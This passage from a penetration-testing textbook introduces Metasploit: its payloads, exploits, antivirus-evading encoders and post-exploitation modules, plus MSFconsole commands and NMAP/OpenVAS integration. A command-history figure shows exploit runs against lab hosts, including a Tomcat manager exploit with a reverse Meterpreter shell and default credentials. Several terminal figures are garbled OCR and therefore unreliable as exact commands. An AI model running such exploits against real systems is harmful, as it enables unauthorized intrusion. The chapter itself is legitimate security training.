## **Payloads**

You have already learned that an exploit is the piece of code that will be used against the vulnerable component. The exploit code may run successfully, but what you want to happen once the exploit is successful is defined by the payload. In simple terms, a *payload* is the action that needs to be performed after the execution of an exploit. For example, if you want to create a reverse shell back to your system, then you need to select the appropriate Metasploit payload for that. Metasploit has about 42 payloads in the following categories:

Singles Stagers Stages

## **Exploits**

Exploits are an extremely important part of Metasploit. The whole purpose of the framework is to offer exploits for various vulnerabilities. An *exploit* is the actual code that will execute on the target system to take advantage of the vulnerability. Metasploit has more than 1,800 exploits in 17 categories.

The following are the various categories of exploits available in Metasploit:

| Aix     | Android   | Apple_ios |
|---------|-----------|-----------|
| Bsdi    | Dialup    | Firefox   |
| Freebsd | Нрих      | Irix      |
| Linux   | Mainframe | Multi     |
| Netware | Osx       | Solaris   |
| Unix    | Windows   |           |

## Encoders

Metasploit helps you generate a wide variety of payloads that you can send to the target in multiple ways. In the process, it is quite possible that your payload gets detected by antivirus software or any of the security software present on the target system. This is where encoders can be of help.

Encoders use various techniques and algorithms to obfuscate the payload in a way that it doesn't get detected by antivirus software. Metasploit has about 40 encoders in ten categories, as shown here:

| Cmd    | Generic |
|--------|---------|
| Mipsbe | Mipsle  |
| Php    | Ррс     |
| Ruby   | Sparc   |
| X64    | X86     |
|        |         |

## **Post-Exploitation Activities (Post)**

Once you have gained basic access to your target system using any of the available exploits, you can use the post modules to further infiltrate the target system. These modules help you in all the post-exploitation activities including the following:

- Escalating user privileges to root or administrator
- Retrieving the system credentials
- Stealing cookies and saved credentials
- Capturing keystrokes on the target system
- Executing custom PowerShell scripts for performing additional tasks
- Making the access persistent

Metasploit has about 311 post-exploitation modules in the following 11 categories:

| Aix      | Android |
|----------|---------|
| Cisco    | Firefox |
| Hardware | Juniper |
| Linux    | Multi   |
| Osx      | Solaris |
| Windows  |         |

# **Basic Commands and Configuration**

Now that you are aware of the basic structure and anatomy of Metasploit, you can get started with its interface. To access Metasploit, open the terminal and type command msfconsole, as shown in Figure 3-3.



Figure 3-3. The initial screen of MSFconsole

## help

Once you have opened MSFconsole, you can get information about all the basic commands using the help command, as shown in Figure 3-4.

```
root@kali: ~
 File Edit View Search Terminal Help
msf > help
Core Commands
        Command
                                   Description
                                    Help menu
        banner
                                   Display an awesome metasploit banner
                                     Change the current working directory
Toggle color
        cd
        color
                                     Communicate with a host
Exit the console
        connect
        exit
                                     Gets the value of a context-specific variable
Gets the value of a global variable
Grep the output of another command
        get
        aeta
        grep
                                     Help menu
Show command history
        help
        history
                                     Load a framework plugin
Exit the console
        load
        quit
                                     Route traffic through a session
Saves the active datastores
        route
        save
                                     Saves the active datastores
Dump session listings and display information about sessions
Sets a context-specific variable to a value
Sets a global variable to a value
Do nothing for the specified number of seconds
Write console output into a file as well the screen
        sessions
        set
        setg
        sleep
        spool
                                    Write console output into a file as well the screen
View and manipulate background threads
Unload a framework plugin
Unsets one or more global variables
Unsets one or more global variables
Show the framework and console library version numbers
        threads
        unload
        unset
        unseta
        version
Module Commands
                                    Description
        Command
                                  Displays advanced options for one or more modules
Move back from the current context
Displays information about one or more modules
Searches for and loads modules from a path
Displays global options or for one or more modules
Pops the latest module off the stack and makes it active
Sets the previously loaded module as the current module
Pushes the active or list of modules on to the module stack
Reloads all modules from all defined module paths
Searches module aparts
        advanced
        back
        info
        loadpath
        options
        DODM
        previous
        pushm
        reload all
        search
                                      Searches module names and descriptions
                                     Displays modules of a given type, or all modules
        show
                                    Selects a module by nam
```

Figure 3-4. The output of the help command in MSFconsole

## version

Vulnerabilities get discovered quickly, and the corresponding exploit code is also often released soon after. Therefore, it is important that Metasploit is up-to-date and has the latest set of exploit code. To ensure the framework version is the latest, you can use the version command, as shown in Figure 3-5. You can then compare this version with the one available on the Metasploit Git repository.

Figure 3-5. The output of the version command in MSFconsole

## connect

We are all aware of utilities such as Telnet, SSH, and Netcat that help us in remote administration. Metasploit has a built-in utility called connect that can be used to establish a connection and interact with a remote system. It supports SSL, proxies, pivoting, and file transfers. The connect command needs a valid IP address and port to connect, as shown in Figure 3-6.





## history

MSFconsole is entirely operated on the command line, and for each task to be performed, you need to type in some command. To see the commands you have used so far in MSFconsole, you can use the history command, as shown in Figure 3-7.

| File | Edit View Search Terminal Help           | root@kali: ~ |
|------|------------------------------------------|--------------|
|      | > history                                |              |
|      | exploit                                  |              |
| 50   | use exploit/windows/smb/ms08 067 netapi  |              |
| 51   | set RHOST 10.216.245.55                  |              |
| 52   | exploit                                  |              |
| 53   | sessions -i                              |              |
| 54   | exit                                     |              |
| 55   | exit                                     |              |
| 56   | use exploit/windows/smb/ms08 067 netapi  |              |
| 57   | show options                             |              |
| 58   | set RH05T 192.168.25.130                 |              |
| 59   | exploit                                  |              |
| 60   | exit                                     |              |
| 61   | use exploit/windows/smb/ms08 067 netapi  |              |
| 62   | set RHOST 192.168.25.130                 |              |
| 63   | exploit                                  |              |
| 64   | search vsftp                             |              |
| 65   | use exploit/unix/ftp/vsftpd_234_backdoor |              |
| 66   | show options                             |              |
| 67   | set RH0ST 192.168.25.129                 |              |
| 68   | exploit                                  |              |
| 69   | back                                     |              |
| 70   | search tomcat                            |              |
| 71   | search tomcat mgr                        |              |
| 72   | use exploit/multi/http/tomcat mgr deploy |              |
| 73   | set PAYLOAD java/meterpreter/reverse tcp |              |
| 74   | show options                             |              |
| 75   | set RHOST 192.168.25.129                 |              |
| 76   | set LH0ST 192.168.25.128                 |              |
| 77   | set HTTPUSERNAME tomcat                  |              |
| 78   | set HTTPPASSWORD tomcat                  |              |
|      | set target 0                             |              |
| 80   | set RPORT 8180                           |              |
| 81   | use exploit/windows/smb/ms08 067 netapi  |              |
| 82   | set RH0ST 192.168.25.130                 |              |
| 83   | exploit                                  |              |
| 84   | back                                     |              |
| 85   | use exploit/windows/smb/ms08 067 netapi  |              |
| 36   | set RH0ST 192.168.25.130                 |              |
| 87   | exploit                                  |              |
| 38   | exit                                     |              |
| 89   | use exploit/windows/smb/ms08 067 netapi  |              |
| 90   | set RHOST 192.168.25.130                 |              |
| 91   | exploit                                  |              |
| 92   | use auxiliary/analyze/jtr crack fast     |              |
| 93   | run                                      |              |
| 94   | db connect                               |              |
| 95   | db_status                                |              |
| 96   | db connect                               |              |
| 97   | db connect                               |              |
| 98   | exit                                     |              |
| 99   | exit                                     |              |
|      | db connect                               |              |
|      | db rebuild cache                         |              |
|      | db status                                |              |

Figure 3-7. The output of the history command in MSF console

## set and setg

Metasploit has some variables that need to be set before you execute any module or exploit. These variables are of two types.

- *Local*: Local variables are limited and valid only for a single instance.
- *Global*: Global variables, once defined, are applicable across the framework and can be reused wherever required.

The set command is used to define values of local variables, while the setg command is used to define values of global variables, as shown in Figure 3-8.

```
root@kali: ~
                                                                0 0 0
File Edit View Search Terminal Help
msf > set
Global
_____
No entries in data store.
msf > setg
Global
_____
No entries in data store.
msf > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf > setg RHOST 192.168.25.129
RHOST => 192.168.25.129
msf >
```

*Figure 3-8.* The output of the set and setg commands in *MSFconsole* 

# get and getg

In the previous section, you saw how to set values of local and global variables. Once these values are set, you can see those values using the get and getg commands, as shown in Figure 3-9. The get command fetches the values of local variables, while the getg command fetches the values of global variables.

```
      root@kali:~

      File Edit View Search Terminal Help

      msf > get

      Usage: get var1 [var2 ...]

      The get command is used to get the value of one or more variables.

      msf > getg

      Usage: getg var1 [var2 ...]

      Exactly like get -g, get global variables

      msf > get RHOST

      RHOST => 192.168.25.129

      msf > getg RHOST

      RHOST => 192.168.25.129

      msf > msf > msf > getg RHOST

      RHOST => 192.168.25.129

      msf > getg RHOST

      RHOST => 192.168.25.129

      msf > getg RHOST

      RHOST => 192.168.25.129

      msf > msf >
```

*Figure 3-9. The output of the get and getg commands in MSFconsole* 

## unset and unsetg

The unset command is used to remove values assigned to a local variable, while the unsetg command is used to remove values assigned to a global variable, as shown in Figure 3-10.

|                                                                                                    |          | root@kali: ~ |  | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|----------|--------------|--|---|---|---|
| File Edit View Search                                                                                                    | Terminal | Help         |  |   |   |   |
| <pre>msf &gt; unset RHOST<br/>Unsetting RHOST<br/>msf &gt; unsetg RHOST<br/>Unsetting RHOST<br/>msf &gt; get RHOST<br/>RHOST =&gt;<br/>msf &gt; getg RHOST<br/>RHOST =&gt;<br/>msf &gt; </pre> |          |              |  |   |   | • |
|                                                                                                    |          |              |  |   |   |   |

*Figure 3-10.* The output of the unset and unsetg commands in *MSFconsole* 

## save

While working on a penetration testing project, it might happen that you configure lots of global variables and settings. You certainly don't want to lose these settings; the save command writes the current configuration to a file, as shown in Figure 3-11.



Figure 3-11. The output of the save command in MSFconsole

# info

There are tons of modules and plug-ins available in Metasploit. It is impossible to know all of them. Whenever you want to use any module, you can find out more details about it using the info command, as shown in Figure 3-12. Simply supply the module name as a parameter to the info command to get its details.

```
000
                                                               root@kali: ~
File Edit View Search Terminal Help
msf > info -h
Usage: info <module name> [mod2 mod3 ...]
Ontions
* The flag '-j' will print the data in json format
* The flag '-d' will show the markdown version with a browser. More info, but could be slow.
Queries the supplied module or modules for information. If no module is given,
show info for the currently active module.
msf > info payload/windows/meterpreter/reverse tcp
        Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
      Module: payload/windows/meterpreter/reverse tcp
   Platform: Windows
        Arch: x86
Needs Admin: No
Total size: 283
        Rank: Normal
Provided by:
  skape <mmiller@hick.org>
  sf <stephen fewer@harmonysecurity.com>
  0J Reeves
 hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
                                yes Exit technique (Accepted: '', seh, thread, process, none)
yes The listen address (an interface may be specified)
EXITFUNC process
LHOST
         4444
                                          The listen port
LPORT
Description:
  Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
msf >
```

Figure 3-12. The output of the info command in MSFconsole

## irb

Metasploit is based on Ruby. It offers an Interactive Ruby (irb) shell wherein you can execute your own set of custom commands. This module enhances the post-exploitation capabilities of Metasploit. Simply type in

the irb command, as shown in Figure 3-13, to get into the irb shell. To learn more about Ruby programming, refer to https://www.ruby-lang.org/en/.

```
root@kall:-- 
File Edit View Search Terminal Help

Eff > irb
[*] Starting IRB shell...
>> print "Hello MEtasploit"
Hello MEtasploit"
Hello MEtasploit=> nil
>> 2+2
=> 4
>>
```

Figure 3-13. The output of the irb command in MSFconsole

## show

In the initial part of this chapter you saw various components of Metasploit including auxiliaries, exploits, payloads, and so on. Using the show command, as shown in Figure 3-14, you can list the contents of each category. For example, you can use the show auxiliary command to list all the auxiliary modules available within the framework.

|                                                                       |                          |          | root@kali: -                                                                                                    | 0 6 |
|-----------------------------------------------------------------------|--------------------------|----------|----------------------------------------------------------------------------------------------------|-----|
| e Edit View Search Terremal Help                                      |                          |          |                                                                                                    |     |
| > show -h                                                             |                          |          |                                                                                                    |     |
| Valid parameters for the "show" command are: all, encod               |                          |          |                                                                                                    |     |
| Additional module-specific parameters are: missing, adv               | vanced, evasion, targets | , action | Na Change and Change and |     |
| > show auxiliary                                                      |                          |          |                                                                                                    |     |
| illary                                                                |                          |          |                                                                                                    |     |
|                                                                       |                          |          |                                                                                                    |     |
| Nane                                                                  | Disclosure Date          |          | Description                                                                                                    |     |
| whein/2wire/kslt password reset                                       | 2007-08-15               |          | 2Wire Cross-Site Request Forgery Password Reset Vulnerability                                                                                                    |     |
| dmin/android/google play store uxss xframe rce                        |                          |          | Android Browser RCE Through Google Flay Store 3FG                                                                                                    |     |
| dmin/oppletv/appletv display image                                    |                          |          | Apple TV Image Remote Control                                                                                                    |     |
| fmin/applety/applety display wideo                                    |                          |          | Apple TV Video Remote Control                                                                                                    |     |
| min/atg/atg client                                                    |                          |          | Veeder-Root Automatic Tank Gauge (ATG) Administrative Client                                                                                                    |     |
| min/aws/aws launch instances                                          |                          |          | Launches Hosts In AMS                                                                                                    |     |
| min/backupexec/dump                                                   |                          |          | Veritas Backup Exec Windows Remote File Access                                                                                                    |     |
| min/backupexec/registry                                               |                          | normal   | Veritas Backup Exec Server Registry Access                                                                                                    |     |
| min/chromecast/chromecast_reset                                       |                          |          | Chronecast Factory Reset DoS                                                                                                    |     |
| min/chromecast/chromecast_youtube                                     |                          |          | Chromecast YouTube Remote Control                                                                                                    |     |
| min/cisco/cisco_asa_extrabacon                                        |                          |          | Cisco ASA Authentication Bypass (EXTRABACON)                                                                                                    |     |
| min/cisco/cisco_secure_acs_bypass                                     |                          |          | Cisco Secure ACS Unauthorized Password Change                                                                                                    |     |
| win/cisco/vpn_3000_ftp_bypass                                         | 2005-08-23               |          | Cisco VPN Concentrator 3000 FTP Unauthorized Administrative Access                                                                                                    |     |
| nLn/db2/db2rcmd                                                       | 2004-03-04               |          | 18M DB2 db2rcmd.exe Command Execution Vulnerability                                                                                                    |     |
| min/dns/dyn_dns_update                                                |                          |          | DRS Server Dynamic Update Record Injection                                                                                                    |     |
| min/edirectory/edirectory_dhost_cookie                                |                          |          | Novell eDirectory DHOST Predictable Session Cookie                                                                                                    |     |
| min/edirectory/edirectory_edirutil                                    | 100000000000             |          | Novell eDirectory eMBax Unauthenticated File Access                                                                                                    |     |
| min/emc/alphastor_devicemanager_exec                                  | 2008-05-27<br>2008-05-27 |          | ERC AlphaStor Device Hanager Arbitrary Command Execution                                                                                                    |     |
| min/enc/alphastor_librarymanager_exec<br>min/firety/firety_youtube    | 2998-05-27               |          | EMC AlphaStor Library Manager Arbitrary Command Execution<br>Amazon Fire TV YouTube Remote Control                                                                                                    |     |
| nin/tp/hp data protector cmd                                          | 2011-02-07               |          | Amazon Fire TV YouTube Remote Control<br>HP Data Protector 6.1 EXEC CMD Command Execution                                                                                                    |     |
| min/hp/hp ile create admin account                                    | 2017-00-24               |          | HP 010 4 1.00-2.50 Authentication Bypass Administrator Account Creation                                                                                                    |     |
| min/hp/hp inc son create account                                      | 2013-10-00               |          | HP Intelligent Management SOM Account Creation                                                                                                    |     |
| min/http/allegro rompager auth bypass                                 | 2014-12-17               |          | Allegro Software Roompager 'Historture Cookle' (CVE-2014-9222) Authentication Bypass                                                                                                    |     |
| min/http/arris motorola surfboard backdoor xss                        | 2015-04-08               |          | Arris / Motorala Surfboard 5866500 Web Interface Takeover                                                                                                    |     |
| min/http/axigen file access                                           | 2012-10-31               |          | Axigen Arbitrary File Read and Delete                                                                                                    |     |
| nin/http/cfme manapelo evm pass reset                                 | 2013-11-12               |          | Red Nat CloudForms Ranagement Engine 5.1 mig policy/explorer 50L Injection                                                                                                    |     |
| min/http/cnpilot r cmd esec                                           |                          |          | Cablum capilot r200/r201 Command Execution as 'root'                                                                                                    |     |
| min/http/cnpilot r fpt                                                |                          |          | Cambium coPilot r200/r201 File Path Traversal                                                                                                    |     |
| min/http/contentkeeper fileaccess                                     |                          |          | ContentKeeper Web Appliance mimencode File Access                                                                                                    |     |
| min/http/dlink dir 300 600 exec noauth                                | 2013-02-04               |          | D-Link 03R-609 / 03R-300 Unauthenticated Remote Command Execution                                                                                                    |     |
| min/http/dlink dir 645 password extractor                             |                          |          | D-Link DIR 645 Password Extractor                                                                                                    |     |
| min/http/dlink_dsl320b_password_extractor                             |                          |          | D-LIAK DSL 3208 Password Extractor                                                                                                    |     |
| min/http/foreman_openstack_satellite_priv_esc                         | 2013-06-06               |          | Foreman (Red Hat OpenStack/Satellite) users/create Mass Assignment                                                                                                    |     |
| min/http/gitstack_rest                                                | 2010-01-15               |          | GitStack Unauthenticated REST APE Requests                                                                                                    |     |
| min/http/hp_web_jetadmin_exec                                         | 2004-04-27               |          | HP Web JetAdmin 6.5 Server Arbitrary Command Execution                                                                                                    |     |
| min/http/lis_auth_bypass                                              | 2010-07-02               |          | MS10-005 Microsoft IIS 5 NTFS Stream Authentication Bypass                                                                                                    |     |
| min/http/intersil_pass_reset                                          | 2007-09-10               |          | Intersil (Boa) HTTPd Basic Authentication Password Meset                                                                                                    |     |
| min/http/iomega_storcenterpro_sessionid                               |                          |          | Ionega StorCenter Pre NAG Web Authentication Bypass                                                                                                    |     |
| min/http/jboss_bshdeployer                                            |                          |          | JBoss JHX Console Beanshell Deployer WAR Upload and Deployment                                                                                                    |     |
| min/http/jboss_deploymentfilerepository                               |                          |          | JBoss JMx Console DeploymentFileRepository WAR Upload and Deployment                                                                                                    |     |
| min/http/jboss_seam_exec                                              | 2010-07-19               |          | JBoss Seam 2 Remote Command Execution                                                                                                    |     |
| dmin/http/joomla_registration_privesc                                 | 2016-10-25               |          | Joomla Account Creation and Privilege Escalation<br>Kaseya VIA Master Administrator Account Creation                                                                                                    |     |
| dmin/http/kaseya master admin<br>dmin/http/katello satellite priv esc | 2015-09-23<br>2014-03-24 |          | Kaseya VIA Master Administrator Account creation<br>Katello (Red Hat Satellite) users/update roles Missing Authorization                                                                                                    |     |
| mentionerby watering patering priv_esc                                | 2014-03-24               | rep: WAL | Materio inee mat sateriiter eserviepoare_rotes missing Adriorization                                                                                                    |     |

Figure 3-14. The output of the show command in MSF console

## spool

You already saw the save command, which writes the configuration to a file. In a particular scenario, you may want to save the output of all modules and commands you execute. The spool command, as shown in Figure 3-15, logs all the console output to a specified file.



Figure 3-15. The output of the spool command in MSFconsole

## makerc

Automation plays an important role in any framework. It is always helpful to automate a bunch of repetitive tasks to save time and effort. The makerc command, as shown in Figure 3-16, helps you automate Metasploit tasks by saving them as a script.



Figure 3-16. The output of the makerc command in MSFconsole

## db\_initiate

Considering the complex nature of Metasploit, it is trivial that there must exist some database that could be used to store the task's data. Metasploit is by default integrated with the PostgreSQL database. You first need to start the database service by executing the systemctl start postgresql command followed by the msfdb init command, as shown in Figure 3-17.



*Figure 3-17. The output of the systemctl and msfdb init commands in the terminal* 

## db\_status

Once you have initialized the database, you can confirm that Metasploit is connected to it by executing the command db\_status in MSFconsole, as shown in Figure 3-18.



Figure 3-18. The output of the db\_status command in MSFconsole

## workspace

At times, it may happen that you are required to work on multiple penetration testing projects simultaneously. You certainly don't want to mix up data from multiple projects. Metasploit offers efficient workspace management. For each new project, you can create a new workspace and thereby restrict the project data to that workspace. The workspace command, as shown in Figure 3-19, lists the available workspaces. You can create a new workspace using the command workspace -a <name>.



*Figure 3-19. The output of the workspace command in MSFconsole* 

# Invoking NMAP and OpenVAS Scans from Metasploit

This section introduces how you can invoke and initiate NMAP and OpenVAS scans from within the Metasploit console.

## NMAP

You learned about NMAP earlier in this book. You saw that NMAP can be triggered from the command-line interface or the ZENMAP graphical user interface. However, there is yet another way to initiate NMAP scans, and that's through the Metasploit console.

It can be helpful to import the NMAP scan results into Metasploit and then further exploit the open services. There are two ways this can be achieved.

• *Importing NMAP scans*: You are aware that NMAP has an ability to generate and save scan output in XML format. You can simply import the NMAP XML output into Metasploit using the db\_import command, as shown in Figure 3-20.

```
      root@kali:~

      File Edit View Search Terminal Help

      [*] exec: clear

      msf > db_import /root/Desktop/nmap.xml

      [*] Importing 'Nmap XML' data

      [*] Importing host 192.168.25.129

      [*] Successfully imported /root/Desktop/nmap.xml

      msf > hosts

      Hosts

      =====

      address
      mac

      name
      os_name
      os_flavor

      192.168.25.129
      00:0c:29:11:8e:b1
      Unknown

      device
      msf >
```

*Figure 3-20.* The output of the db\_import and hosts commands in *MSFconsole* 

• *Invoking NMAP from within MSFconsole*: Metasploit offers the command db\_nmap, which can be used to initiate NMAP scans directly from within the Metasploit console, as shown in Figure 3-21.

| <u></u> |              |                  |       |                                        |         |       |          | root@ka   | ali: ~      |         |         |      | 0     | •    | 0 |
|---------|--------------|------------------|-------|----------------------------------------|---------|-------|----------|-----------|-------------|---------|---------|------|-------|------|---|
| File    | Edit         | View Se          | earch | Tern                                   | ninal I | Help  |          |           |             |         |         |      |       |      |   |
| msf     | > db         | nmap 19          | 2.16  | 8.25.                                  | 129     |       |          |           |             |         |         |      |       |      | - |
|         |              |                  |       |                                        |         |       |          |           | at 2018-09  | -24 11: | 23 IST  |      |       |      |   |
| [*]     | Nmap:        | Nmap s           | can   | repor                                  | t for   | 192.  | 168.2    | 5.129     |             |         |         |      |       |      |   |
| [*]     | Nmap:        | Host i           | s up  | (0.6                                   | 042s    | later | ncy).    |           |             |         |         |      |       |      |   |
| [*]     | Nmap:        | Not sh           | own:  | 977                                    | close   | d por | ts       |           |             |         |         |      |       |      |   |
| [*]     | Nmap:        | PORT             | S     | TATE                                   | SERVI   | CE    |          |           |             |         |         |      |       |      |   |
|         |              | 21/tcp           |       | pen                                    | ftp     |       |          |           |             |         |         |      |       |      |   |
|         |              | 22/tcp           |       | pen                                    | ssh     |       |          |           |             |         |         |      |       |      |   |
|         | 100000-00000 | 23/tcp           |       |                                        | telne   | t     |          |           |             |         |         |      |       |      |   |
|         |              | 25/tcp           |       |                                        | smtp    |       |          |           |             |         |         |      |       |      |   |
|         |              | 53/tcp           |       |                                        | domai   | .n    |          |           |             |         |         |      |       |      |   |
|         | 100 C        | 80/tcp           |       |                                        | http    | 22    |          |           |             |         |         |      |       |      |   |
|         |              | 111/tc           |       |                                        | rpcbi   |       |          |           |             |         |         |      |       |      |   |
|         |              | 139/tc           |       |                                        | netbi   |       |          |           |             |         |         |      |       |      |   |
|         |              | 445/tc           |       |                                        | micro   | soft- | ds       |           |             |         |         |      |       |      |   |
|         |              | 512/tc           |       |                                        | exec    |       |          |           |             |         |         |      |       |      |   |
|         |              | 513/tc           |       |                                        | logir   |       |          |           |             |         |         |      |       |      |   |
|         |              | 514/tc           |       |                                        | shell   |       |          |           |             |         |         |      |       |      |   |
|         |              | 1099/t           |       |                                        | rmire   |       |          |           |             |         |         |      |       |      |   |
|         |              | 1524/t           |       |                                        | ingre   | SLOCK | <u>.</u> |           |             |         |         |      |       |      |   |
|         |              | 2049/t           |       |                                        | nfs     |       |          |           |             |         |         |      |       |      |   |
|         |              | 2121/t           |       |                                        | ccpro   |       | .p       |           |             |         |         |      |       |      |   |
|         |              | 3306/t           |       |                                        | mysql   |       |          |           |             |         |         |      |       |      |   |
|         |              | 5432/t           |       | ************************************** | postg   | resqu | -        |           |             |         |         |      |       |      |   |
|         |              | 5900/t<br>6000/t |       |                                        | X11     |       |          |           |             |         |         |      |       |      |   |
|         |              | 6667/t           |       |                                        | irc     |       |          |           |             |         |         |      |       |      |   |
|         |              | 8009/t           |       |                                        | ajp13   |       |          |           |             |         |         |      |       |      |   |
|         |              | 8180/t           |       |                                        |         |       |          |           |             |         |         |      |       |      |   |
|         |              |                  |       |                                        |         |       | 85.81    | (VMware)  |             |         |         |      |       |      |   |
|         |              |                  |       |                                        |         |       |          |           | nned in 13. | 36 5800 | nds     |      |       |      |   |
|         | > hos        |                  | one.  |                                        | uuui    | 000 1 | 1. 1103  | c up/ sco |             | 55 5000 |         |      |       |      |   |
|         | 1100         |                  |       |                                        |         |       |          |           |             |         |         |      |       |      |   |
| Host    | ts           |                  |       |                                        |         |       |          |           |             |         |         |      |       |      |   |
| ====    |              |                  |       |                                        |         |       |          |           |             |         |         |      |       |      |   |
|         |              |                  |       |                                        |         |       |          |           |             |         |         |      |       |      |   |
| addr    | ress         |                  | nac   |                                        |         |       | name     | os name   | os flavor   | os sp   | purpose | info | comme | ents |   |
|         |              |                  |       |                                        |         |       |          |           |             |         |         |      |       |      |   |
| 192.    | 168.2        | 5.129            | 90:00 | c:29:                                  | 11:86   | :b1   |          | Unknown   |             |         | device  |      |       |      |   |
| msf     | >            |                  |       |                                        |         |       |          |           |             |         |         |      |       |      | ~ |

*Figure 3-21. Invoking NMAP from MSFconsole using the db\_nmap command* 

Once the NMAP scan is complete, you can use the hosts command to ensure that the scan is complete and the target is added into the Metasploit database.

# **OpenVAS**

You are already familiar with OpenVAS because you got a glimpse of most of its features in previous chapters. However, Metasploit offers capabilities to integrate OpenVAS to perform tasks from within the framework. Before you can actually perform any of the OpenVAS tasks from MSFconsole, you need to load the OpenVAS plug-in by executing the command load openvas, as shown in Figure 3-22.



## Figure 3-22. Loading the OpenVAS plug-in into MSFconsole

Once OpenVAS is loaded in MSFconsole, there are numerous tasks you can perform. You can use the openvas\_help command, as shown in Figure 3-23, to list all the possible tasks.

```
root@kali: ~
                                                                                                                                                                       0 0 0
File Edit View Search Terminal Help

      msf > openvas_help
      Display this help

      [*] openvas_debug
      Enable/Disable debugging

      [*] openvas_version
      Display the version of the OpenVAS server

msf > openvas help
[*]
[*] CONNECTION
[*] ========
[*] openvas_connect Connects to OpenVAS
[*] openvas_disconnect Disconnects from OpenVAS
[*]
[*] TARGETS
[*] ======
[*] openvas_target_create Create target
[*] openvas_target_delete Deletes target specified by ID
[*] openvas_target_list Lists targets
[*] TASKS
[*] =====
[*] ======
[*] openvas_task_create Create task
[*] openvas_task_delete Delete a task and all associated reports
[*] openvas_task_list Lists tasks
[*] openvas_task_start Starts task specified by ID
[*] openvas_task_pause Pauses task specified by ID
[*] openvas_task_resume Resumes task specified by ID
[*] openvas_task_resume Resumes task specified by ID
[*] openvas_task_resume Resumes task specified by ID
[*] openvas task resume or start Resumes or starts task specified by ID
[*] CONFIGS
[*] ======
[*] openvas_config_list Lists scan configurations
[*] FORMATS
[*] :
[*] openvas format list Lists available report formats
[*]
[*] REPORTS
[*] ==
[*] openvas_report_list Lists available reports
[*] openvas_report_delete Delete a report specified by ID
[*] openvas_report_import Imports an OpenVAS report specified by ID
[*] openvas_report_download Downloads an OpenVAS report specified by ID
msf > []
msf >
```

*Figure 3-23.* The output of the openvas\_help command in *MSFconsole* 

The OpenVAS server may be running locally or on some remote system. You need to connect to the OpenVAS server using the command openvas\_connect, as shown in Figure 3-24. You need to supply a username, password, OpenVAS server IP, and port as parameters to this command.



*Figure 3-24.* Connecting to the OpenVAS server using the openvas\_ connect command in MSFconsole

Once the connection to the OpenVAS server is successful, you need to create a new target using the command openvas\_target\_create, as shown in Figure 3-25. You need to supply the test name, target IP address, and comments (if any) as parameters to this command.

| File Edit View Search Terminal Help                                                                                                    |                          |            | root@   | ркац |                 |                                  |             |             | •       | Θ    |
|----------------------------------------------------------------------------------------------------|--------------------------|------------|---------|------|-----------------|----------------------------------|-------------|-------------|---------|------|
| the con them beach terminal thep                                                                                                    |                          |            |         |      |                 |                                  |             |             |         |      |
| <pre>sf &gt; openvas target create</pre>                                                                                                    |                          |            |         |      |                 |                                  |             |             |         |      |
| ] Usage: openvas_target_create <nam< th=""><td>ne&gt; <hosts> &lt;</hosts></td><td>comment&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></nam<> | ne> <hosts> &lt;</hosts> | comment>   |         |      |                 |                                  |             |             |         |      |
| sf > openvas target create test 192.                                                                                                    | 168.25.129 t             | est-scan   |         |      |                 |                                  |             |             |         |      |
| sr/share/metasploit-framework/vende                                                                                                    | or/bundle/rub            | y/2.5.0/ge | ms/open | vas- | omp-0.0.4/lib/0 | openvas-omp.rb:26                | 1: warning: | 0bject#     | timeout | : 15 |
| recated, use Timeout.timeout instea                                                                                                    | . be                     |            |         |      |                 |                                  |             |             |         |      |
